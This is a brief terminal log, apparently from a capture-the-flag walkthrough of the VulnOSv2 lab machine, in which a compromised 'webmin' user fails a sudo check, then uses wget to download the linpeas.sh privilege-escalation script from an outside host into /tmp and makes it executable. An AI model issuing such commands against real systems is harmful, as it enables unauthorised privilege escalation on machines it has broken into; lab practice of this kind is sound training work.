 $ sudo -l
[sudo] password for webmin:
Sorry, user webmin may not run sudo on VulnOSv2.
$ cd /tmp
$ wget http://192.168.1.68:8000/linpeas.sh
--2020-08-16 18:54:33-- http://192.168.1.68:8000/linpeas.sh
Connecting to 192.168.1.68:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228279 (223K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================================================
2020-08-16 18:54:33 (64.8 MB/s) - ‘linpeas.sh’ saved [228279/228279]
$ chmod +x linpeas.sh
$